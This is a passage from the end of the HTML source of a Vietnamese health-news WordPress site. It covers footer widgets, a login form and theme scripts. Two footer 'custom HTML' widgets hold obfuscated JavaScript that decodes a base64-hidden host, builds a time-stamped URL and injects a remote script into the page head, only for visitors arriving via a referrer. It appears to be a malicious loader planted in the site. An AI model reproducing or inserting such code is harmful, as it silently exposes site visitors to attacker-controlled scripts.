    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_58033_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_58033_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_58033_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_58033_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_58033_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>